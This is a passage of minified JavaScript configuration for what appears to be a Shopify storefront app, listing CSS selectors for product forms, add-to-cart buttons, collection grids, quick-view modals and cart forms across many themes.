.was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] 